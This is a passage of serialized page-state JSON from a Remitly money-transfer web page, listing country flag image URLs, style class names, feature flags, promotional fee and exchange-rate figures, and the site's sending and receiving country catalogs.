21@2x-aaafbd4765fae9bf3d28.png"}},"TWN":{"svg":"https://media.remitly.io/TWN_128x86-1e05142d9e0afa9c5ef1.svg","png":{"32x21@2x":"https://media.remitly.io/TWN_32x21@2x-282ac6a3ba071f003ba4.png"}},"TJK":{"svg":"https://media.remitly.io/TJK_128x86-b4391d12cfdbda88b093.svg","png":{"32x21@2x":"https://media.remitly.io/TJK_32x21@2x-da24133954c035ac67b2.png"}},"TZA":{"svg":"https://media.remitly.io/TZA_128x86-3e5ea3cbeaf4cc11ee85.svg","png":{"32x21@2x":"https://media.remitly.io/TZA_32x21@2x-6bbf68559431ca55fda8.png"}},"THA":{"svg":"https://media.remitly.io/THA_128x86-2dccf817aae2b0c38a06.svg","png":{"32x21@2x":"https://media.remitly.io/THA_32x21@2x-991e8ab5555aad5dffd4.png"}},"TLS":{"svg":"https://media.remitly.io/TLS_128x86-926603e8fdb73e6bcc59.svg","png":{"32x21@2x":"https://media.remitly.io/TLS_32x21@2x-3b1cb24f19db5c12fcf1.png"}},"TGO":{"svg":"https://media.remitly.io/TGO_128x86-ed03ead0b4438dbd8b6c.svg","png":{"32x21@2x":"https://media.remitly.io/TGO_32x21@2x-c66c0b983d7537dc402d.png"}},"TKL":{"svg":"https://media.remitly.io/TKL_128x86-cd1e82ded4accd1086bb.svg","png":{"32x21@2x":"https://media.remitly.io/TKL_32x21@2x-4d41fea3908917c2b87d.png"}},"TON":{"svg":"https://media.remitly.io/TON_128x86-3669ef8fd47f917e4082.svg","png":{"32x21@2x":"https://media.remitly.io/TON_32x21@2x-7b1599bdc92aee48dc72.png"}},"TTO":{"svg":"https://media.remitly.io/TTO_128x86-edd3b4aa3f283812a181.svg","png":{"32x21@2x":"https://media.remitly.io/TTO_32x21@2x-825fca884ac600fa9792.png"}},"TUN":{"svg":"https://media.remitly.io/TUN_128x86-c5c030dc10ef41c0dc5f.svg","png":{"32x21@2x":"https://media.remitly.io/TUN_32x21@2x-801fd8370b56fdc4fd4d.png"}},"TUR":{"svg":"https://media.remitly.io/TUR_128x86-06191800f78cdbabdba4.svg","png":{"32x21@2x":"https://media.remitly.io/TUR_32x21@2x-0fdd1aee561201d248ef.png"}},"TKM":{"svg":"https://media.remitly.io/TKM_128x86-f31a1523bc4316236f84.svg","png":{"32x21@2x":"https://media.remitly.io/TKM_32x21@2x-a6b40afbd0dc204ce8cf.png"}},"TCA":{"svg":"https://media.remitly.io/TCA_128x86-9436d6566135739bb845.svg","png":{"32x21@2x":"https://media.remitly.io/TCA_32x21@2x-f8a86f1da14567cad228.png"}},"TUV":{"svg":"https://media.remitly.io/TUV_128x86-1d640ce90a72dbf54d67.svg","png":{"32x21@2x":"https://media.remitly.io/TUV_32x21@2x-159ed733ab1a43d234b4.png"}},"UGA":{"svg":"https://media.remitly.io/UGA_128x86-d16b901c96b4d43070a0.svg","png":{"32x21@2x":"https://media.remitly.io/UGA_32x21@2x-34e7d022c6501a3c6b75.png"}},"UKR":{"svg":"https://media.remitly.io/UKR_128x86-725f3f2b9eb73b5a3f9e.svg","png":{"32x21@2x":"https://media.remitly.io/UKR_32x21@2x-46a358fc858b52a3693f.png"}},"ARE":{"svg":"https://media.remitly.io/ARE_128x86-059eab016fd79a4b2de9.svg","png":{"32x21@2x":"https://media.remitly.io/ARE_32x21@2x-6841e58ca9c0a183fd3b.png"}},"GBR":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}},"USA":{"svg":"https://media.remitly.io/USA_128x86-298b7cc887a72f0cbc2a.svg","png":{"32x21@2x":"https://media.remitly.io/USA_32x21@2x-3ccfc2bd254db8236cc8.png"}},"UMI":{"svg":"https://media.remitly.io/UMI_128x86-2eaa6bc4f98a7e65155b.svg","png":{"32x21@2x":"https://media.remitly.io/UMI_32x21@2x-773e718b6407afbc88a6.png"}},"URY":{"svg":"https://media.remitly.io/URY_128x86-ebbe481b1f636bc0602c.svg","png":{"32x21@2x":"https://media.remitly.io/URY_32x21@2x-46c11f9d0874c5df6b81.png"}},"UZB":{"svg":"https://media.remitly.io/UZB_128x86-b5e928e6908a768667fb.svg","png":{"32x21@2x":"https://media.remitly.io/UZB_32x21@2x-46a6f66f78ea1aa685a2.png"}},"VUT":{"svg":"https://media.remitly.io/VUT_128x86-c36b15583c9996bb117e.svg","png":{"32x21@2x":"https://media.remitly.io/VUT_32x21@2x-eab6035da5f77cdf9e0c.png"}},"VEN":{"svg":"https://media.remitly.io/VEN_128x86-91cc00dea4d7daca88d2.svg","png":{"32x21@2x":"https://media.remitly.io/VEN_32x21@2x-4b76fd37332d195fe986.png"}},"VNM":{"svg":"https://media.remitly.io/VNM_128x86-367743db3440876f6ef7.svg","png":{"32x21@2x":"https://media.remitly.io/VNM_32x21@2x-b3b67f2402ab30fa8526.png"}},"VIR":{"svg":"https://media.remitly.io/VIR_128x86-f4e6a2807003daa8aeb5.svg","png":{"32x21@2x":"https://media.remitly.io/VIR_32x21@2x-13169182c7aca2535d05.png"}},"WLF":{"svg":"https://media.remitly.io/WLF_128x86-e35b1d4edcc203585706.svg","png":{"32x21@2x":"https://media.remitly.io/WLF_32x21@2x-1f37a6a227ee6dcd9cd1.png"}},"ESH":{"svg":"https://media.remitly.io/ESH_128x86-53c1965b793599059ff5.svg","png":{"32x21@2x":"https://media.remitly.io/ESH_32x21@2x-52ac0db5516288ec6ee4.png"}},"XKX":{"svg":"https://media.remitly.io/XKX_128x86-bffc6787df80de6ff01f.svg","png":{"32x21@2x":"https://media.remitly.io/XKX_32x21@2x-d266b284ac460207c346.png"}},"YEM":{"svg":"https://media.remitly.io/YEM_128x86-465bd6a405ab6fac3943.svg","png":{"32x21@2x":"https://media.remitly.io/YEM_32x21@2x-3d8d3374188567a9cb46.png"}},"ZMB":{"svg":"https://media.remitly.io/ZMB_128x86-5e202e43ddffde39a947.svg","png":{"32x21@2x":"https://media.remitly.io/ZMB_32x21@2x-7272bb93fe27b34e1a93.png"}},"ZWE":{"svg":"https://media.remitly.io/ZWE_128x86-4105372128dc76de96ee.svg","png":{"32x21@2x":"https://media.remitly.io/ZWE_32x21@2x-4effa300580387b3dc1d.png"}},"currentSend":{"svg":"https://media.remitly.io/FIN_128x86-84cd47671801265ea8ef.svg","png":{"32x21@2x":"https://media.remitly.io/FIN_32x21@2x-eaef2c8d1968026e7236.png"}},"currentReceive":{"svg":"https://media.remitly.io/GBR_128x86-e4675b9beef9ec84e0a6.svg","png":{"32x21@2x":"https://media.remitly.io/GBR_32x21@2x-607cec644e40ea9e760b.png"}}},"isBot":true,"isMobile":false,"authData":{"isAuthTokenValid":false},"styleCache":{"TangramThemer":{"eucalyptus":"f10w3u1n","indigo":"fd8weke","indigo_dark":"f17fe8it","indigo_extra_dark":"f17zn83b","jicama":"fvbyxf2","light":"f1lqvjfo","macadamia":"f7up82a","ube":"fl8hjjx","wasabi":"ffmjyqm"},"Aligner":{"left":"f1o6pohl","center":"fsuivmx","right":"f1q5mhs2"},"common.ComponentHeader-light-component":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.TextAndCreativeComponent-undefined-component-undefined-top-indigo_dark":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"f1fa1rvo","textContainer":"fsyqe51","baseElement":"fefl7vg","img":"f6w00t0","header":"f11j1xeo","subheader":"f3a5epk","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles":{"primaryContainer":"f4nfwjf"},"components.TextAndCreativeComponent-Desktop-specificStyles-true":{"primaryContainer":"f4nfwjf"},"components.common.BackgroundImage---":{"backgroundImage":"fn5bmis"},"components.common.AppStoreButton.medium":{"appStoreImg":"fswzyrj"},"components.TextAndCreativeComponent-undefined-component-undefined-undefined-jicama":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"fkiobnj","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"components.TextAndCreativeComponent-Desktop-specificStyles-false":{"primaryContainer":"frqy9az"},"common.ComponentHeader--":{"container":"fegp659","header":"f15j37yp","subheader":"f1k1kmpj","preheader":"fu3cip0 f1vcdmt8"},"Themer":{"light":"f1xvztl6","grey":"f1l0fb2y","light_blue":"f1qxenz8","dark":"f17xmls8","gradient":"fk8icq2","experimental_gradient":"fq1pig1","macadamia":"f8o51i0","eucalyptus":"fmdb8kn"},"components.common.SelectionModal":{"container":"fnrq16o","focusedOption":"f29ko91"},"components.common.Modal":{"overlay":"f1n0h750","overlayOpened":"f3yl9q6","overlayClosed":"f5z7vvf","elasticOverflowY":"fofyb9g","containerFullScreen":"f15w3cmo","containerWithLimitedWidth":"f9o6tvi","containerVariableScreen":"ftk32wy","containerVariableScreenOpened":"f1utb4kk","containerVariableScreenClosed":"f1p22u8k","container":"f10xrriu","containerOpened":"f3yl9q6","containerClosed":"f5z7vvf","closeButton":"fh27irt","closeButtonText":"f1wt0yvj"},"components.common.TypeToFindSearchBox":{"container":"f19q0gqy","input":"f19xccpf","inputLabel":"f1qvzgqi","floatingLabel":"f1flwiyt","buttonContainer":"fzroxxw","closeButton":"f1l7xhro","inputWithFloatingLabel":"fdxflwu"},"components.common.TypeToFindResults":{"resultsDivider":"f8pl4m3","resultsList":"f1lcw40v","result":"f1tf6pud","resultIcon":"fym4ayx","scrollBox":"fofyb9g","selected":"f1oeqcun","focused":"f1g5h9wb","empty":"f5r4noa"},"common.ComponentHeader-jicama-component":{"container":"fegp659","header":"f15j37yp","subheader":"f1wrjg7","preheader":"fu3cip0 f1vcdmt8"},"components.common.VideoEmbed":{"videoContainer":"foisr9l"},"components.TextAndCreativeComponent-center-component---macadamia":{"hero":"fdm1vey","heroWithPadding":"fkjmxk","innerContainer":"f1jgv2es","imageContainer":"fla47z4","textContainer":"f82g8fo","baseElement":"fefl7vg","img":"f6w00t0","header":"f7lbl9p","subheader":"fmy8k6u","headerWrap":"fra70tk","cta":"f7h8j5d","ctaButton":"f1f93zbs","hiddenXs":"f1cm72xq","hiddenMdUp":"fx8vx9f","relativeWrapper":"f1mgyl9u","promoDisclaimer":"f1nzr65k","ribbon":"foklei2","qrCode":"fnwi3ry"},"system.GlobalNavV2CountrySelector":{"container":"f1mgyl9u","titleContainer":"f1lkjory","mdLgMarginBottom":"fcdpsbx","mdMarginRight":"fl69f7n","desktopMenuContainer":"f1o5uzbp","menu":"f1ylsimb","menuClosed":"f5z7vvf","option":"fb8nyy8","optionSelected":"fqyo87h","button":"f1ahh30","unanchor":"f1od5vje","tapToFindOptionStyles":{"focused":"f1et6q4g"},"arrow":"f14beo1n"},"components.system.GlobalNavV2FlaggedCountry":{"container":"fddsvlq","toText":"f1a6brbd","flag":"f14hiy9k","globe":"fwfqocn","destinationWrap":"fddsvlq","destinationText":"fnnyrjk","marginRightmdSm":"f81g5dz","hideLgDown":"f1m1xbjb"},"components.common.AppStoreButton.large":{"appStoreImg":"f1d9t9ej"}},"overridePromoCodes":[],"deviceEnvironmentId":"3RoCM89nEer8XYPXfbjatkrH5Z9KMCZrQuRG7da2mDxpj8IMcJKCCdwAcIwZucZUeSEg6CsuQi03Hcaspwc8byY0hfbbL0LEmGEEyQswX9W1","csrfToken":"A4Tu2jwQ1N40WI8tEVy5mz7NR7qW7vh5zVhXIYdLn766_WSNaqWpUf_-mVK_zzSKj_r1q0rBE7Kn1g-7Lxi0vkaneZVUEga863Qcmgrgsa_HXpOXtDRkC7L_a_atTyhxuNMdcsEsOMjkYjIqDozOE7nf7VEycz6dJpKTPcxr-XIK-l12yZgv8r_kpFbewoRiyA","featureFlags":{"ENABLE_JAPAN_SEND_COUNTRY":false,"ENABLE_ISRAEL_SEND_COUNTRY":false,"ENABLE_HEADER_INLINE_PRODUCT_LINKS":true},"oneLinkUrl":"https://remitly.onelink.me/94Wt","referralOneLinkUrl":"https://remitly.onelink.me/cOwh","requestData":{"referer":"","requestUrl":"remitly&_02bkdmbptWLkVGdp5WdvQHcvkmZvcmbpRmbhx2L","requestQuery":{}},"pageTypeSegment":"CLP - UNRECOGNIZED_SENDERS","externalLocationCatalogUrl":"https://locations.remitly.io","prefillEmail":"","preselectMarketingSubscription":true,"showMarketingSubscription":false,"referralProgram":{"friendPromoCodes":[],"friendPromos":"","friendReward":{"hasFreeTxn":false,"hasFxBoost":false,"minSendAmount":0,"minSendCurrency":"","discountAmount":0,"discountCurrency":""},"advocateReward":{"payoutAmount":0,"payoutCurrency":"","payoutType":"free_txn","freeTxnCount":1}},"promotionMessagingData":{"promoMessage":"Tarifa zero em sua primeira transferência com a Remitly","forexCapSentence":"","freeTransactionSentence":"Tarifa zero em sua primeira transferência com a Remitly.","dualFxSentence":"","termsLink":"https://www.remitly.com/fi/pt/united-kingdom/free-transaction-terms-and-conditions?promo_code=AUTO-EG-FREE-TXN-FIN-GBR","promoPackageMessage":"Tarifa zero em sua primeira transferência com a Remitly","promoRateSentence":"","promoReferralMessage":"Tarifa zero em sua primeira transferência com a Remitly"},"merchandisingFacts":{"feesAsLowAs":"0.00","everydayRateAsLowAs":"0.8559","effectiveRateAsLowAs":"0.8559","everydayRateAsHighAs":"0.8559","effectiveRateAsHighAs":"0.8559","bestRateMinSendAmount":"10.00","bestNonPromoAwareFees":"1.99","disbursementMessaging":"Coleta de dinheiro em espécie, depósito bancário, e depósito em cartão de débito","feeFree":false,"everydayFeeAsLowAs":"1.99","effectiveFeeAsLowAs":"0.00"},"catalog":{"sendingCountries":[{"iso2":"GB","iso3":"GBR","defaultCurrency":"GBP","receiveRegionIso3":"OEU","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"BE","iso3":"BEL","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"LV","iso3":"LVA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"FI","iso3":"FIN","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"SG","iso3":"SGP","receiveRegionIso3":"SEA","enabled":true},{"iso2":"LT","iso3":"LTU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"AE","iso3":"ARE","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"NZ","iso3":"NZL","receiveRegionIso3":"OCE","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SE","iso3":"SWE","defaultCurrency":"SEK","supportedCountrySpecificLanguages":[{"iso2":"sv","iso3":"swe","name":"Swedish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"CY","iso3":"CYP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SK","iso3":"SVK","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"sk","iso3":"slk","name":"Slovak"}],"receiveRegionIso3":"CEE","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AT","iso3":"AUT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"FR","iso3":"FRA","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true}],"receivingCountries":[{"iso2":"PY","iso3":"PRY","defaultCurrency":"PYG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE","enabled":true},{"iso2":"EE","iso3":"EST","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"DE","iso3":"DEU","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"US","iso3":"USA","defaultCurrency":"USD","receiveRegionIso3":"ALL","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States","enabled":true},{"iso2":"MY","iso3":"MYS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MG","iso3":"MDG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"VE","iso3":"VEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"VN","iso3":"VNM","defaultCurrency":"VND","receiveRegionIso3":"SEA","enabled":true},{"iso2":"IT","iso3":"ITA","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"it","iso3":"ita","name":"Italian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PE","iso3":"PER","defaultCurrency":"PEN","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TT","iso3":"TTO","receiveRegionIso3":"CSA","enabled":true},{"iso2":"EG","iso3":"EGY","receiveRegionIso3":"MENA","enabled":true},{"iso2":"ZA","iso3":"ZAF","defaultCurrency":"ZAR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AU","iso3":"AUS","defaultCurrency":"AUD","receiveRegionIso3":"OCE","enabled":true},{"iso2":"NO","iso3":"NOR","defaultCurrency":"NOK","supportedCountrySpecificLanguages":[{"iso2":"no","iso3":"nor","name":"Norwegian"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"QA","iso3":"QAT","receiveRegionIso3":"MENA","enabled":true},{"iso2":"IE","iso3":"IRL","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"ER","iso3":"ERI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SA","iso3":"SAU","receiveRegionIso3":"MENA","enabled":true},{"iso2":"RU","iso3":"RUS","receiveRegionIso3":"CIS","enabled":true},{"iso2":"PG","iso3":"PNG","receiveRegionIso3":"OCE","enabled":true},{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"LS","iso3":"LSO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS","enabled":true},{"iso2":"SB","iso3":"SLB","receiveRegionIso3":"OCE","enabled":true},{"iso2":"LA","iso3":"LAO","receiveRegionIso3":"SEA","enabled":true},{"iso2":"MU","iso3":"MUS","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"NL","iso3":"NLD","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CN","iso3":"CHN","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KH","iso3":"KHM","receiveRegionIso3":"SEA","enabled":true},{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE","enabled":true},{"iso2":"WS","iso3":"WSM","receiveRegionIso3":"OCE","enabled":true},{"iso2":"CL","iso3":"CHL","defaultCurrency":"CLP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TH","iso3":"THA","receiveRegionIso3":"SEA","enabled":true},{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"ES","iso3":"ESP","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BO","iso3":"BOL","defaultCurrency":"BOB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"RO","iso3":"ROU","receiveRegionIso3":"CEE","enabled":true},{"iso2":"SS","iso3":"SSD","receiveRegionIso3":"SSA","enabled":false},{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA","enabled":true},{"iso2":"HT","iso3":"HTI","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU","enabled":true},{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS","enabled":true},{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA","enabled":true},{"iso2":"HN","iso3":"HND","defaultCurrency":"HNL","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA","enabled":true},{"iso2":"TN","iso3":"TUN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"BN","iso3":"BRN","receiveRegionIso3":"SEA","enabled":true},{"iso2":"HK","iso3":"HKG","receiveRegionIso3":"EAS","enabled":true},{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"MV","iso3":"MDV","receiveRegionIso3":"SAS","enabled":true},{"iso2":"KR","iso3":"KOR","receiveRegionIso3":"EAS","enabled":true},{"iso2":"BD","iso3":"BGD","receiveRegionIso3":"SAS","enabled":true},{"iso2":"DK","iso3":"DNK","defaultCurrency":"DKK","supportedCountrySpecificLanguages":[{"iso2":"da","iso3":"dan","name":"Danish"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA","enabled":true},{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS","enabled":true},{"iso2":"XK","iso3":"XKX","receiveRegionIso3":"CEE","enabled":true},{"iso2":"GM","iso3":"GMB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KY","iso3":"CYM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LK","iso3":"LKA","receiveRegionIso3":"SAS","enabled":true},{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA","enabled":true},{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"SR","iso3":"SUR","receiveRegionIso3":"CSA","enabled":true},{"iso2":"PT","iso3":"PRT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"AZ","iso3":"AZE","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GY","iso3":"GUY","receiveRegionIso3":"CSA","enabled":true},{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA","enabled":true},{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"GH","iso3":"GHA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"AR","iso3":"ARG","defaultCurrency":"ARS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"NA","iso3":"NAM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KE","iso3":"KEN","defaultCurrency":"KES","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BS","iso3":"BHS","receiveRegionIso3":"CSA","enabled":true},{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA","enabled":true},{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA","enabled":true},{"iso2":"NI","iso3":"NIC","defaultCurrency":"NIO","receiveRegionIso3":"CAM","enabled":true},{"iso2":"ET","iso3":"ETH","defaultCurrency":"ETB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS","enabled":true},{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS","enabled":false},{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE","enabled":true},{"iso2":"AO","iso3":"AGO","receiveRegionIso3":"SSA","enabled":true},{"iso2":"CO","iso3":"COL","defaultCurrency":"COP","receiveRegionIso3":"CSA","enabled":true},{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BB","iso3":"BRB","receiveRegionIso3":"CSA","enabled":true},{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MZ","iso3":"MOZ","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GR","iso3":"GRC","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"el","iso3":"ell","name":"Greek"}],"receiveRegionIso3":"OEU","enabled":true},{"iso2":"GN","iso3":"GIN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MW","iso3":"MWI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM","enabled":true},{"iso2":"MT","iso3":"MLT","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"CA","iso3":"CAN","defaultCurrency":"CAD","receiveRegionIso3":"ALL","enabled":true},{"iso2":"VI","iso3":"VIR","receiveRegionIso3":"CSA","enabled":false},{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA","enabled":true},{"iso2":"TW","iso3":"TWN","receiveRegionIso3":"EAS","enabled":false},{"iso2":"MR","iso3":"MRT","receiveRegionIso3":"SSA","enabled":true},{"iso2":"BZ","iso3":"BLZ","receiveRegionIso3":"CAM","enabled":true},{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU","enabled":true},{"iso2":"SO","iso3":"SOM","receiveRegionIso3":"SSA","enabled":true},{"iso2":"EC","iso3":"ECU","defaultCurrency":"USD","receiveRegionIso3":"CSA","enabled":true},{"iso2":"CR","iso3":"CRI","defaultCurrency":"CRC","receiveRegionIso3":"CAM","enabled":true},{"iso2":"UG","iso3":"UGA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"GW","iso3":"GNB","receiveRegionIso3":"SSA","enabled":true},{"iso2":"SI","iso3":"SVN","defaultCurrency":"EUR","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE","enabled":true},{"iso2":"NG","iso3":"NGA","defaultCurrency":"NGN","receiveRegionIso3":"SSA","enabled":true},{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE","enabled":true},{"iso2":"MO","iso3":"MAC","receiveRegionIso3":"EAS","enabled":false},{"iso2":"LU","iso3":"LUX","defaultCurrency":"EUR","receiveRegionIso3":"OEU","enabled":true},{"iso2":"BW","iso3":"BWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"RW","iso3":"RWA","receiveRegionIso3":"SSA","enabled":true},{"iso2":"TZ","iso3":"TZA","receiveRegionI